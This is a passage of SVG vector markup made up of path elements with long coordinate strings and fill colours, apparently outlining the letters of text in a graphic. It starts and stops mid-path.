426.434 221.236 426.359 221.234C426.343 221.234 426.327 221.233 426.31 221.232C426.305 221.231 426.299 221.231 426.293 221.23C426.077 221.21 425.884 221.122 425.716 220.967C425.707 220.959 425.698 220.951 425.689 220.942C425.463 220.719 425.308 220.384 425.224 219.937C425.219 219.913 425.215 219.887 425.211 219.862L424.945 218.244L424.065 218.389L424.344 220.082C424.423 220.561 424.411 220.962 424.308 221.284C424.29 221.341 424.269 221.395 424.245 221.447C424.161 221.638 424.042 221.785 423.887 221.89C423.86 221.908 423.832 221.925 423.803 221.94C423.799 221.942 423.796 221.944 423.792 221.945C423.689 221.999 423.573 222.037 423.443 222.058C423.387 222.067 423.332 222.073 423.278 222.075C423.102 222.083 422.936 222.054 422.78 221.988C422.779 221.988 422.778 221.987 422.778 221.987C422.598 221.911 422.431 221.787 422.277 221.614C422.226 221.554 422.177 221.492 422.131 221.426C422.129 221.424 422.128 221.421 422.126 221.419C421.91 221.106 421.757 220.725 421.669 220.276C421.661 220.233 421.653 220.19 421.646 220.146C421.593 219.825 421.578 219.501 421.602 219.173C421.606 219.116 421.612 219.06 421.618 219.004C421.623 218.958 421.629 218.912 421.636 218.865C421.688 218.499 421.792 218.154 421.947 217.83C421.951 217.821 421.955 217.813 421.959 217.805C421.984 217.753 422.01 217.702 422.038 217.651L421.172 217.403C420.958 217.822 420.813 218.266 420.735 218.735C420.727 218.784 420.72 218.833 420.713 218.883C420.704 218.951 420.696 219.02 420.69 219.088C420.682 219.172 420.676 219.256 420.672 219.34C420.656 219.663 420.67 219.982 420.714 220.299C420.72 220.342 420.726 220.386 420.733 220.429C420.825 220.986 420.996 221.486 421.247 221.928C421.324 222.059 421.405 222.181 421.492 222.294C421.494 222.297 421.497 222.301 421.5 222.304C421.689 222.549 421.904 222.748 422.143 222.902C422.163 222.915 422.184 222.928 422.206 222.941C422.593 223.174 423.011 223.254 423.46 223.181C423.515 223.172 423.569 223.161 423.622 223.148C423.697 223.13 423.77 223.108 423.84 223.081C423.963 223.036 424.078 222.978 424.185 222.908C424.317 222.822 424.436 222.717 424.543 222.593C424.543 222.592 424.544 222.591 424.545 222.59C424.669 222.449 424.77 222.291 424.85 222.115C424.897 222.009 424.937 221.897 424.969 221.779C424.97 221.775 424.971 221.771 424.972 221.767C424.982 221.728 424.991 221.689 425 221.649C425 221.647 425.001 221.644 425.002 221.641C425.02 221.551 425.035 221.457 425.045 221.36C425.074 221.41 425.104 221.458 425.136 221.504C425.137 221.505 425.137 221.506 425.138 221.507C425.329 221.785 425.564 221.994 425.841 222.133C425.92 222.174 426.001 222.208 426.084 222.236C426.301 222.308 426.531 222.333 426.773 222.31C426.815 222.306 426.858 222.3 426.902 222.293C426.902 222.293 426.903 222.293 426.904 222.293C427.331 222.223 427.681 222.028 427.956 221.708ZM422.562 225.162C422.35 225.418 422.185 225.709 422.068 226.036C422.061 226.056 422.054 226.076 422.047 226.096C422.044 226.105 422.041 226.114 422.038 226.123C421.885 226.595 421.853 227.101 421.942 227.639C422.031 228.181 422.224 228.649 422.523 229.043C422.524 229.045 422.526 229.047 422.527 229.049C422.542 229.068 422.558 229.088 422.573 229.107C422.802 229.396 423.068 229.628 423.371 229.803C423.493 229.873 423.621 229.934 423.754 229.986C423.757 229.987 423.76 229.989 423.764 229.99C423.772 229.993 423.781 229.997 423.79 230C424.282 230.187 424.81 230.234 425.374 230.141C425.939 230.049 426.42 229.836 426.819 229.503C426.826 229.497 426.833 229.491 426.841 229.485C426.843 229.483 426.846 229.481 426.849 229.479C426.961 229.386 427.063 229.287 427.157 229.182C427.39 228.918 427.567 228.614 427.686 228.268C427.695 228.243 427.704 228.217 427.713 228.191C427.714 228.188 427.715 228.185 427.716 228.181C427.87 227.716 427.903 227.214 427.814 226.676C427.726 226.137 427.533 225.669 427.237 225.27C427.235 225.267 427.233 225.264 427.231 225.262C427.214 225.24 427.198 225.218 427.181 225.197C426.87 224.795 426.48 224.5 426.011 224.312C426.008 224.311 426.005 224.31 426.003 224.309C425.989 224.304 425.976 224.298 425.962 224.293C425.89 224.266 425.818 224.243 425.744 224.222C425.323 224.102 424.871 224.082 424.391 224.161C424.128 224.204 423.883 224.272 423.655 224.366C423.392 224.473 423.151 224.615 422.933 224.79C422.925 224.797 422.916 224.804 422.908 224.812C422.9 224.818 422.893 224.824 422.886 224.831C422.767 224.934 422.659 225.044 422.562 225.162ZM423.587 225.604C423.571 225.615 423.556 225.626 423.541 225.638C423.292 225.84 423.103 226.081 422.976 226.361C422.963 226.391 422.951 226.42 422.939 226.45C422.821 226.774 422.793 227.121 422.853 227.49C422.914 227.859 423.051 228.174 423.265 228.436C423.285 228.459 423.304 228.482 423.324 228.504C423.326 228.506 423.327 228.507 423.329 228.509C423.54 228.74 423.796 228.908 424.096 229.013C424.115 229.02 424.134 229.026 424.152 229.032C424.154 229.032 424.156 229.033 424.158 229.033C424.479 229.132 424.827 229.15 425.201 229.089C425.572 229.028 425.89 228.901 426.155 228.709C426.161 228.705 426.166 228.702 426.172 228.698C426.185 228.687 426.199 228.677 426.213 228.666C426.467 228.472 426.654 228.234 426.775 227.954C426.778 227.949 426.78 227.943 426.782 227.937C426.794 227.91 426.805 227.882 426.815 227.854C426.934 227.537 426.963 227.194 426.902 226.825C426.842 226.456 426.704 226.137 426.488 225.868C426.468 225.843 426.447 225.818 426.426 225.795C426.423 225.792 426.42 225.789 426.418 225.786C426.214 225.565 425.961 225.4 425.658 225.291C425.637 225.283 425.617 225.277 425.596 225.27C425.595 225.27 425.593 225.269 425.591 225.268C425.278 225.171 424.935 225.153 424.564 225.214C424.194 225.274 423.874 225.4 423.603 225.592C423.598 225.596 423.592 225.6 423.587 225.604ZM429.58 245.193C429.532 245.171 429.484 245.15 429.434 245.13C429.432 245.129 429.429 245.128 429.427 245.127C429.413 245.122 429.399 245.116 429.386 245.111C428.903 244.93 428.379 244.886 427.814 244.979C427.25 245.071 426.764 245.281 426.357 245.608C426.349 245.615 426.34 245.622 426.332 245.63C426.324 245.636 426.317 245.642 426.31 245.649C426.273 245.681 426.237 245.714 426.202 245.747C425.883 246.054 425.646 246.423 425.492 246.854C425.485 246.874 425.478 246.894 425.471 246.914C425.468 246.923 425.465 246.932 425.462 246.941C425.309 247.413 425.277 247.919 425.366 248.457C425.455 248.999 425.648 249.467 425.947 249.861C425.948 249.863 425.95 249.865 425.951 249.866C425.966 249.886 425.982 249.906 425.997 249.925C426.293 250.299 426.652 250.577 427.073 250.761C427.108 250.776 427.143 250.79 427.178 250.804C427.181 250.805 427.184 250.807 427.188 250.808C427.196 250.811 427.205 250.815 427.214 250.818C427.706 251.005 428.234 251.052 428.798 250.959C429.363 250.867 429.844 250.654 430.243 250.321C430.25 250.315 430.257 250.309 430.265 250.303C430.267 250.301 430.27 250.299 430.273 250.297C430.302 250.272 430.331 250.247 430.36 250.222C430.706 249.912 430.956 249.534 431.11 249.086C431.119 249.061 431.128 249.035 431.137 249.009C431.138 249.006 431.139 249.003 431.14 248.999C431.294 248.534 431.326 248.032 431.238 247.494C431.149 246.955 430.957 246.487 430.661 246.088C430.659 246.085 430.657 246.082 430.655 246.08C430.638 246.058 430.622 246.036 430.605 246.015C430.327 245.655 429.985 245.381 429.58 245.193ZM430.239 248.672C430.358 248.355 430.387 248.012 430.326 247.643C430.265 247.274 430.128 246.955 429.912 246.686C429.892 246.661 429.871 246.636 429.849 246.613C429.847 246.61 429.844 246.607 429.842 246.604C429.638 246.383 429.385 246.218 429.082 246.108C429.061 246.101 429.041 246.095 429.02 246.088C429.019 246.088 429.017 246.087 429.015 246.086C428.702 245.989 428.359 245.971 427.988 246.032C427.618 246.092 427.298 246.218 427.027 246.41C427.022 246.414 427.016 246.418 427.011 246.422C426.995 246.433 426.98 246.444 426.965 246.456C426.715 246.658 426.527 246.899 426.4 247.179C426.387 247.208 426.375 247.238 426.363 247.268C426.245 247.592 426.217 247.938 426.277 248.308C426.338 248.677 426.475 248.992 426.689 249.254C426.709 249.277 426.728 249.3 426.748 249.322C426.75 249.324 426.751 249.325 426.753 249.327C426.964 249.557 427.219 249.726 427.52 249.831C427.539 249.838 427.558 249.844 427.576 249.85C427.578 249.85 427.58 249.851 427.582 249.851C427.903 249.949 428.251 249.968 428.625 249.907C428.996 249.846 429.314 249.719 429.579 249.527C429.585 249.523 429.59 249.52 429.595 249.516C429.609 249.505 429.623 249.495 429.637 249.484C429.891 249.289 430.078 249.052 430.199 248.772C430.202 248.767 430.204 248.761 430.206 248.755C430.218 248.728 430.229 248.7 430.239 248.672ZM426.169 252.936L426.34 253.978L431.182 253.184L431.707 256.375L432.618 256.225L431.922 251.992L426.169 252.936ZM427.041 258.236L427.212 259.278L432.965 258.334L432.794 257.292L427.041 258.236ZM428.13 264.859L428.301 265.901L434.054 264.957L433.883 263.915L431.256 264.346C431.193 264.247 431.134 264.149 431.079 264.052C430.968 263.853 430.875 263.658 430.8 263.464C430.709 263.229 430.644 262.997 430.607 262.77C430.594 262.694 430.585 262.622 430.58 262.551C430.551 262.2 430.604 261.905 430.738 261.667C430.772 261.608 430.812 261.553 430.857 261.504C431.012 261.332 431.231 261.218 431.513 261.162C431.534 261.158 431.556 261.154 431.578 261.15L433.38 260.854L433.208 259.812L431.341 260.119C431.305 260.125 431.27 260.131 431.235 260.138C430.678 260.248 430.269 260.484 430.009 260.846C429.984 260.88 429.961 260.915 429.94 260.951C429.902 261.013 429.869 261.077 429.839 261.145C429.837 261.149 429.835 261.154 429.833 261.158C429.665 261.545 429.619 262.017 429.696 262.576C429.701 262.614 429.707 262.654 429.714 262.693C429.725 262.766 429.739 262.838 429.755 262.909C429.807 263.142 429.88 263.373 429.974 263.6C430.097 263.898 430.257 264.19 430.453 264.478L428.13 264.859ZM435.059 258.742C435.149 258.712 435.244 258.669 435.339 258.611C435.495 258.515 435.617 258.397 435.705 258.281L435.23 257.94L435.703 258.241L435.248 257.914C435.255 257.904 435.262 257.893 435.268 257.882L435.754 258.211C435.842 258.082 435.912 257.924 435.949 257.747C435.985 257.573 435.979 257.42 435.96 257.308C435.942 257.195 435.898 257.043 435.801 256.879C435.702 256.713 435.572 256.576 435.43 256.474C435.42 256.467 435.409 256.459 435.398 256.452C435.286 256.377 435.142 256.308 434.971 256.268C434.856 256.241 434.746 256.232 434.647 256.234L434.741 256.809C434.685 256.803 434.626 256.804 434.565 256.812C434.558 256.813 434.551 256.814 434.544 256.815C434.361 256.845 434.215 256.932 434.107 257.076C434.104 257.081 434.101 257.085 434.098 257.089C434.092 257.098 434.087 257.106 434.081 257.115C434.067 257.138 434.055 257.161 434.043 257.184C433.979 257.319 433.96 257.468 433.987 257.631C433.988 257.64 433.99 257.649 433.991 257.657C434.018 257.794 434.072 257.908 434.154 258C434.178 258.027 434.204 258.052 434.233 258.075C434.243 258.083 434.254 258.091 434.264 258.099C434.273 258.105 434.282 258.111 434.29 258.117C434.438 258.214 434.599 258.25 434.776 258.226C434.783 258.225 434.79 258.224 434.797 258.223C434.858 258.213 434.914 258.196 434.966 258.173L435.059 258.742ZM428.634 267.924L428.806 268.966L431.215 268.571L431.754 271.849L429.345 272.244L429.516 273.286L435.269 272.342L435.098 271.3L432.655 271.701L432.116 268.423L434.559 268.022L434.387 266.98L428.634 267.924ZM431.021 274.66C430.756 274.767 430.538 274.938 430.368 275.173C430.332 275.223 430.297 275.277 430.265 275.333C430.218 275.417 430.177 275.506 430.143 275.597C430.006 275.965 429.972 276.391 430.041 276.877C430.045 276.905 430.049 276.933 430.054 276.962C430.063 277.021 430.074 277.078 430.086 277.135C430.124 277.316 430.172 277.483 430.232 277.637C430.259 277.709 430.29 277.779 430.322 277.845C430.361 277.923 430.402 277.998 430.447 278.068C430.545 278.216 430.654 278.344 430.775 278.45C430.778 278.453 430.782 278.456 430.785 278.459C430.852 278.517 430.922 278.569 430.996 278.614C431.031 278.635 431.066 278.655 431.102 278.674C431.131 278.688 431.16 278.702 431.189 278.715L430.429 278.84L430.592 279.827L434.065 279.258C434.08 279.255 434.094 279.253 434.109 279.25C434.497 279.182 434.827 279.068 435.098 278.907C435.301 278.786 435.471 278.64 435.609 278.467C435.644 278.423 435.677 278.378 435.708 278.33C435.732 278.294 435.755 278.257 435.776 278.219C436.043 277.75 436.115 277.147 435.994 276.411C435.987 276.371 435.98 276.331 435.973 276.292C435.948 276.158 435.917 276.028 435.882 275.901C435.806 275.63 435.706 275.373 435.583 275.129C435.569 275.101 435.555 275.073 435.54 275.045C435.538 275.04 435.535 275.035 435.532 275.029C435.514 274.994 435.495 274.96 435.476 274.926C435.365 274.73 435.241 274.554 435.103 274.396C435.028 274.31 434.948 274.23 434.865 274.155L434.155 274.717C434.193 274.75 434.231 274.785 434.268 274.822C434.431 274.984 434.577 275.18 434.703 275.41C434.714 275.429 434.725 275.449 434.735 275.469C434.746 275.488 434.756 275.507 434.766 275.526C434.769 275.531 434.771 275.535 434.773 275.539C434.904 275.792 434.998 276.056 435.054 276.331C435.061 276.367 435.067 276.403 435.073 276.439C435.08 276.48 435.086 276.52 435.091 276.559C435.147 277.01 435.085 277.373 434.904 277.649C434.901 277.654 434.897 277.659 434.894 277.664C434.874 277.693 434.854 277.721 434.832 277.748C434.83 277.75 434.828 277.752 434.826 277.755C434.746 277.85 434.651 277.932 434.54 277.999C434.374 278.1 434.173 278.17 433.937 278.208L433.731 278.242L433.46 276.592C433.446 276.509 433.431 276.428 433.415 276.35C433.405 276.304 433.395 276.259 433.385 276.215C433.382 276.204 433.38 276.194 433.377 276.184C433.341 276.034 433.299 275.896 433.252 275.767C433.114 275.391 432.932 275.105 432.704 274.911C432.663 274.875 432.621 274.841 432.578 274.81C432.251 274.575 431.872 274.488 431.441 274.55C431.426 274.552 431.412 274.554 431.397 274.557C431.263 274.579 431.137 274.613 431.021 274.66ZM432.718 276.759C432.716 276.744 432.713 276.73 432.711 276.715C432.71 276.712 432.709 276.708 432.709 276.705C432.701 276.659 432.692 276.614 432.682 276.571C432.669 276.509 432.654 276.451 432.638 276.395C432.522 275.994 432.339 275.738 432.09 275.628C432.087 275.627 432.083 275.625 432.08 275.624C431.943 275.566 431.786 275.552 431.61 275.581C431.596 275.583 431.581 275.586 431.567 275.589C431.39 275.625 431.246 275.701 431.132 275.818C431.13 275.82 431.128 275.822 431.125 275.824C431.07 275.883 431.022 275.951 430.982 276.029C430.882 276.224 430.84 276.461 430.856 276.743C430.858 276.771 430.86 276.8 430.863 276.829C430.868 276.886 430.876 276.944 430.885 277.004C430.888 277.022 430.892 277.04 430.895 277.058C430.906 277.116 430.918 277.173 430.933 277.229C430.942 277.263 430.951 277.298 430.962 277.331C430.996 277.443 431.038 277.549 431.088 277.647C431.089 277.65 431.09 277.652 431.092 277.654C431.102 277.674 431.112 277.694 431.123 277.714C431.179 277.814 431.243 277.907 431.316 277.992C431.357 278.04 431.401 278.084 431.447 278.126C431.531 278.201 431.621 278.266 431.717 278.322C431.857 278.401 432.011 278.46 432.179 278.497L432.982 278.365L432.718 276.759ZM414.173 174.983L414.448 176.655C414.452 176.677 414.455 176.699 414.459 176.72C414.46 176.724 414.461 176.727 414.461 176.731C414.476 176.81 414.492 176.884 414.51 176.955C414.583 177.237 414.684 177.451 414.815 177.598C414.884 177.676 414.963 177.734 415.051 177.773C415.054 177.775 415.057 177.776 415.06 177.777C415.162 177.821 415.276 177.839 415.402 177.831C415.416 177.83 415.43 177.829 415.443 177.827C415.465 177.825 415.487 177.822 415.509 177.818C415.781 177.774 415.975 177.655 416.091 177.461C416.102 177.443 416.112 177.425 416.121 177.406C416.212 177.23 416.243 176.986 416.215 176.675C416.209 176.6 416.198 176.52 416.185 176.437L415.899 174.7L414.173 174.983Z" fill="white"/>
                <path d="M658.346 551.417L656.925 558.699L655.606 558.442L656.802 552.314L652.693 551.514L651.497 557.642L650.178 557.385L651.599 550.103L658.346 551.417Z" fill="#B1B1B1"/>
                <path d="M664.774 552.597C665.479 552.734 666.081 553.013 666.579 553.433C667.077 553.853 667.427 554.373 667.63 554.993C667.841 555.614 667.876 556.291 667.733 557.024C667.59 557.757 667.303 558.376 666.871 558.881C666.451 559.38 665.931 559.73 665.311 559.933C664.691 560.135 664.029 560.168 663.323 560.031C662.801 559.929 662.34 559.734 661.939 559.447C661.548 559.162 661.239 558.797 661.012 558.354L660.277 562.119L658.958 561.862L660.899 551.914L662.163 552.16L661.938 553.314C662.31 552.968 662.74 552.738 663.228 552.624C663.718 552.5 664.233 552.491 664.774 552.597ZM663.439 558.855C663.906 558.946 664.343 558.922 664.751 558.782C665.169 558.636 665.521 558.39 665.807 558.047C666.104 557.696 666.301 557.268 666.4 556.764C666.498 556.26 666.475 555.795 666.33 555.367C666.196 554.932 665.962 554.573 665.628 554.289C665.302 554.007 664.906 553.82 664.439 553.73C663.981 553.64 663.542 553.669 663.124 553.816C662.716 553.955 662.365 554.196 662.07 554.538C661.784 554.881 661.592 555.305 661.494 555.809C661.396 556.313 661.413 556.782 661.547 557.217C661.683 557.643 661.917 558.002 662.25 558.295C662.584 558.579 662.981 558.766 663.439 558.855Z" fill="#B1B1B1"/>
                <path d="M672.042 561.728C671.319 561.587 670.699 561.3 670.185 560.867C669.67 560.434 669.303 559.906 669.082 559.283C668.872 558.653 668.837 557.98 668.976 557.266C669.116 556.551 669.4 555.946 669.83 555.45C670.27 554.946 670.81 554.594 671.448 554.395C672.087 554.187 672.769 554.153 673.493 554.294C674.216 554.435 674.831 554.721 675.337 555.152C675.853 555.576 676.216 556.103 676.426 556.734C676.647 557.357 676.687 558.026 676.548 558.74C676.408 559.455 676.118 560.064 675.678 560.568C675.248 561.064 674.713 561.416 674.074 561.624C673.443 561.834 672.766 561.869 672.042 561.728ZM672.268 560.574C672.735 560.665 673.172 560.641 673.58 560.501C673.998 560.355 674.35 560.109 674.636 559.766C674.924 559.413 675.117 558.984 675.215 558.481C675.313 557.977 675.295 557.512 675.159 557.086C675.025 556.651 674.791 556.292 674.456 556.008C674.131 555.726 673.735 555.54 673.268 555.449C672.8 555.358 672.358 555.381 671.942 555.518C671.534 555.658 671.182 555.903 670.885 556.254C670.599 556.598 670.407 557.022 670.309 557.525C670.211 558.029 670.229 558.499 670.362 558.934C670.507 559.361 670.741 559.72 671.065 560.012C671.399 560.296 671.8 560.483 672.268 560.574Z" fill="#B1B1B1"/>
                <path d="M680.901 563.453C680.159 563.308 679.526 563.019 679.002 562.584C678.487 562.151 678.12 561.623 677.899 561C677.68 560.368 677.64 559.694 677.78 558.98C677.919 558.265 678.208 557.661 678.647 557.166C679.088 556.663 679.627 556.311 680.265 556.112C680.914 555.906 681.609 555.875 682.351 556.019C683.011 556.147 683.571 556.394 684.032 556.76C684.503 557.127 684.831 557.591 685.016 558.15L683.887 558.6C683.726 558.208 683.493 557.891 683.188 557.651C682.883 557.411 682.524 557.251 682.112 557.171C681.636 557.078 681.185 557.099 680.759 557.235C680.342 557.373 679.985 557.617 679.689 557.968C679.403 558.312 679.211 558.736 679.112 559.239C679.012 559.752 679.029 560.226 679.163 560.661C679.308 561.089 679.548 561.445 679.882 561.728C680.226 562.014 680.636 562.203 681.112 562.296C681.524 562.376 681.917 562.362 682.29 562.254C682.663 562.146 682.998 561.94 683.295 561.637L684.175 562.464C683.792 562.913 683.313 563.224 682.737 563.397C682.173 563.563 681.56 563.581 680.901 563.453Z" fill="#B1B1B1"/>
                <path d="M693.761 558.312L692.34 565.595L691.021 565.338L692.217 559.209L688.108 558.409L686.912 564.538L685.593 564.281L687.014 556.998L693.761 558.312Z" fill="#B1B1B1"/>
                <path d="M702.178 563.773C702.158 563.874 702.123 564.005 702.073 564.166L696.164 563.016C696.121 563.673 696.299 564.245 696.699 564.732C697.109 565.211 697.672 565.52 698.386 565.659C699.257 565.829 700.015 565.672 700.661 565.189L701.223 566.183C700.818 566.504 700.348 566.716 699.814 566.822C699.289 566.929 698.725 566.923 698.12 566.806C697.35 566.656 696.698 566.367 696.164 565.94C695.631 565.503 695.255 564.969 695.036 564.337C694.826 563.706 694.791 563.034 694.93 562.319C695.068 561.614 695.348 561.008 695.77 560.5C696.201 559.995 696.722 559.64 697.333 559.435C697.954 559.223 698.613 559.185 699.309 559.321C700.006 559.456 700.593 559.737 701.071 560.163C701.56 560.582 701.9 561.104 702.091 561.731C702.292 562.36 702.321 563.04 702.178 563.773ZM699.092 560.434C698.46 560.311 697.891 560.4 697.386 560.701C696.889 561.003 696.543 561.459 696.349 562.068L701.021 562.977C701.067 562.349 700.913 561.801 700.557 561.332C700.213 560.857 699.724 560.557 699.092 560.434Z" fill="#B1B1B1"/>
                <path d="M706.953 565.245L705.442 564.951L704.841 568.029L703.522 567.772L704.943 560.489L706.262 560.746L705.662 563.824L707.201 564.124L710.165 561.506L711.58 561.781L708.134 564.748L710.352 569.102L708.799 568.799L706.953 565.245Z" fill="#B1B1B1"/>
                <path d="M718.238 564.276L715.572 563.757L714.376 569.885L713.057 569.628L714.253 563.5L711.587 562.981L711.812 561.827L718.463 563.122L718.238 564.276Z" fill="#B1B1B1"/>
                <path d="M732.465 563.423L730.588 573.042L729.241 572.779L730.885 564.356L725.305 563.27L723.662 571.693L722.302 571.428L724.178 561.81L732.465 563.423Z" fill="#B1B1B1"/>
                <path d="M740.653 571.264C740.633 571.365 740.598 571.496 740.547 571.657L734.638 570.507C734.596 571.164 734.774 571.736 735.174 572.223C735.584 572.702 736.147 573.011 736.861 573.151C737.732 573.32 738.49 573.163 739.135 572.68L739.697 573.674C739.293 573.995 738.823 574.208 738.289 574.313C737.764 574.42 737.199 574.414 736.595 574.297C735.825 574.147 735.173 573.858 734.638 573.431C734.105 572.994 733.73 572.46 733.511 571.828C733.301 571.197 733.265 570.525 733.405 569.81C733.543 569.105 733.822 568.499 734.245 567.991C734.676 567.486 735.197 567.131 735.808 566.926C736.429 566.715 737.088 566.677 737.784 566.812C738.48 566.948 739.067 567.228 739.545 567.654C740.034 568.073 740.375 568.595 740.566 569.222C740.767 569.851 740.796 570.532 740.653 571.264ZM737.567 567.925C736.935 567.802 736.366 567.891 735.86 568.192C735.364 568.495 735.018 568.95 734.823 569.559L739.496 570.469C739.542 569.841 739.387 569.292 739.032 568.824C738.687 568.348 738.199 568.048 737.567 567.925Z" fill="#B1B1B1"/>
                <path d="M747.293 568.663C747.998 568.801 748.6 569.08 749.098 569.5C749.596 569.92 749.946 570.44 750.149 571.059C750.36 571.681 750.395 572.358 750.252 573.091C750.109 573.823 749.821 574.443 749.39 574.948C748.969 575.446 748.449 575.797 747.83 575.999C747.21 576.202 746.548 576.235 745.842 576.097C745.32 575.996 744.859 575.801 744.458 575.514C744.067 575.229 743.758 574.864 743.53 574.421L742.796 578.186L741.477 577.929L743.418 567.98L744.682 568.226L744.457 569.381C744.829 569.035 745.259 568.805 745.747 568.69C746.237 568.567 746.752 568.558 747.293 568.663ZM745.957 574.922C746.425 575.013 746.862 574.988 747.27 574.849C747.688 574.702 748.04 574.457 748.326 574.113C748.623 573.762 748.82 573.335 748.919 572.831C749.017 572.327 748.994 571.861 748.849 571.434C748.715 570.999 748.481 570.64 748.146 570.356C747.821 570.074 747.425 569.887 746.957 569.796C746.499 569.707 746.061 569.736 745.643 569.883C745.235 570.022 744.884 570.263 744.589 570.604C744.303 570.948 744.111 571.372 744.013 571.876C743.914 572.38 743.932 572.849 744.066 573.284C744.202 573.71 744.436 574.069 744.769 574.362C745.103 574.646 745.499 574.832 745.957 574.922Z" fill="#B1B1B1"/>
                <path d="M758.743 574.787C758.723 574.887 758.688 575.018 758.637 575.18L752.728 574.029C752.686 574.686 752.864 575.258 753.264 575.745C753.674 576.224 754.237 576.534 754.951 576.673C755.822 576.842 756.58 576.685 757.225 576.203L757.787 577.196C757.383 577.517 756.913 577.73 756.379 577.835C755.854 577.942 755.289 577.937 754.685 577.819C753.915 577.669 753.263 577.38 752.728 576.953C752.195 576.517 751.819 575.982 751.601 575.35C751.391 574.72 751.355 574.047 751.495 573.333C751.632 572.627 751.912 572.021 752.335 571.514C752.766 571.008 753.287 570.653 753.898 570.449C754.519 570.237 755.178 570.199 755.874 570.334C756.57 570.47 757.157 570.751 757.635 571.176C758.124 571.595 758.465 572.118 758.656 572.744C758.857 573.373 758.886 574.054 758.743 574.787ZM755.657 571.447C755.025 571.324 754.456 571.413 753.95 571.714C753.454 572.017 753.108 572.472 752.913 573.081L757.586 573.991C757.632 573.363 757.477 572.814 757.122 572.346C756.777 571.87 756.289 571.57 755.657 571.447Z" fill="#B1B1B1"/>
                <path d="M769.904 573.137L768.483 580.42L767.288 580.187L768.325 574.869L764.727 578.833L764.15 578.721L762.336 573.689L761.296 579.021L760.087 578.785L761.508 571.502L762.868 571.767L764.767 577.243L768.667 572.896L769.904 573.137Z" fill="#B1B1B1"/>
                <path d="M774.154 581.61C773.43 581.469 772.811 581.182 772.297 580.749C771.782 580.316 771.414 579.788 771.194 579.165C770.984 578.534 770.948 577.862 771.088 577.147C771.227 576.433 771.512 575.827 771.942 575.331C772.382 574.827 772.921 574.476 773.559 574.277C774.199 574.069 774.881 574.035 775.605 574.176C776.328 574.317 776.943 574.603 777.448 575.034C777.965 575.458 778.328 575.985 778.538 576.615C778.758 577.238 778.799 577.907 778.66 578.622C778.52 579.336 778.23 579.945 777.79 580.449C777.36 580.945 776.825 581.298 776.186 581.506C775.555 581.716 774.878 581.751 774.154 581.61ZM774.379 580.455C774.847 580.546 775.284 580.522 775.691 580.383C776.11 580.236 776.462 579.991 776.748 579.647C777.035 579.294 777.228 578.866 777.327 578.362C777.425 577.858 777.406 577.394 777.271 576.968C777.137 576.533 776.903 576.173 776.568 575.89C776.243 575.608 775.847 575.421 775.379 575.33C774.912 575.239 774.47 575.262 774.053 575.4C773.646 575.539 773.294 575.785 772.997 576.136C772.711 576.479 772.519 576.903 772.421 577.407C772.323 577.911 772.34 578.38 772.474 578.815C772.619 579.243 772.853 579.602 773.177 579.893C773.511 580.177 773.912 580.364 774.379 580.455Z" fill="#B1B1B1"/>
                <path d="M786.409 577.549L782.369 576.762L781.173 582.891L779.854 582.634L781.275 575.351L786.634 576.395L786.409 577.549Z" fill="#B1B1B1"/>
                <path d="M787.985 576.658L789.304 576.915L788.269 582.219L793.77 577.784L794.966 578.017L793.545 585.3L792.226 585.043L793.261 579.739L787.773 584.176L786.564 583.94L787.985 576.658Z" fill="#B1B1B1"/>
                <path fill-rule="evenodd" clip-rule="evenodd" d="M650.019 547.757L647.832 558.966L653.077 559.987L654.273 553.859L654.456 553.895L653.26 560.023L657.132 560.777L656.612 563.443L661.857 564.464L662.367 561.852C662.555 561.908 662.746 561.956 662.94 561.993C663.945 562.189 664.956 562.152 665.932 561.833C666.563 561.627 667.136 561.318 667.641 560.912C667.967 561.473 668.389 561.97 668.897 562.397C669.696 563.07 670.635 563.491 671.659 563.691C672.681 563.89 673.709 563.852 674.699 563.524C675.339 563.315 675.923 563.004 676.439 562.596C676.768 563.17 677.196 563.678 677.714 564.114L677.724 564.123C678.533 564.795 679.483 565.214 680.518 565.416C681.447 565.597 682.387 565.584 683.3 565.316L683.313 565.312C683.327 565.307 683.342 565.303 683.357 565.298L683.247 565.862L688.492 566.883L689.688 560.754L689.871 560.79L688.675 566.918L693.92 567.94L694.151 566.757C694.374 567.02 694.623 567.263 694.896 567.487L694.905 567.494L694.914 567.502C695.736 568.158 696.697 568.566 697.737 568.768C698.559 568.929 699.39 568.948 700.207 568.782C700.606 568.703 700.991 568.583 701.358 568.42L701.176 569.352L706.421 570.374L706.678 569.056L707.468 570.578L715.956 572.23L717.152 566.102L719.818 566.621L720.809 561.541L709.58 559.354L708.361 560.431L708.608 559.165L703.363 558.144L703.114 559.419C702.9 559.145 702.657 558.89 702.387 558.656C701.615 557.974 700.695 557.553 699.692 557.358C698.684 557.161 697.67 557.209 696.693 557.54C696.41 557.635 696.14 557.751 695.882 557.887L696.107 556.731L685.434 554.653L685.321 555.229C685.304 555.215 685.287 555.202 685.269 555.188C684.525 554.6 683.661 554.236 682.734 554.056C681.702 553.855 680.665 553.887 679.664 554.205C679.012 554.409 678.419 554.72 677.895 555.133C677.57 554.558 677.143 554.05 676.62 553.618C675.828 552.947 674.893 552.529 673.876 552.331C672.855 552.132 671.83 552.17 670.84 552.49C670.202 552.691 669.62 552.994 669.105 553.395C668.789 552.832 668.375 552.332 667.869 551.904C667.085 551.242 666.162 550.829 665.157 550.634C664.855 550.575 664.551 550.539 664.247 550.528L650.019 547.757ZM658.958 561.862L660.277 562.119L661.012 558.354C661.154 558.632 661.329 558.879 661.535 559.094C661.537 559.096 661.539 559.098 661.541 559.1C661.545 559.105 661.55 559.109 661.555 559.114C661.673 559.235 661.801 559.346 661.939 559.447C662.187 559.625 662.458 559.767 662.753 559.874C662.901 559.927 663.054 559.972 663.214 560.007C663.25 560.016 663.286 560.023 663.323 560.03C663.972 560.157 664.584 560.139 665.159 559.978C665.163 559.977 665.166 559.977 665.169 559.976C665.216 559.962 665.264 559.948 665.311 559.932C665.915 559.735 666.424 559.397 666.839 558.918C666.842 558.916 666.844 558.913 666.846 558.91C666.855 558.901 666.863 558.891 666.871 558.881C666.893 558.856 666.914 558.831 666.934 558.805C667.331 558.314 667.597 557.72 667.733 557.024C667.869 556.326 667.844 555.679 667.659 555.083C667.65 555.053 667.64 555.023 667.63 554.993C667.627 554.985 667.625 554.977 667.622 554.969C667.618 554.957 667.614 554.945 667.61 554.933C667.405 554.34 667.061 553.84 666.579 553.433C666.539 553.399 666.498 553.366 666.456 553.334C666.452 553.331 666.449 553.328 666.445 553.325C665.974 552.965 665.417 552.722 664.774 552.597C664.737 552.589 664.7 552.583 664.663 552.577C664.483 552.546 664.305 552.529 664.129 552.525C664.098 552.524 664.066 552.524 664.034 552.524C663.758 552.525 663.489 552.558 663.228 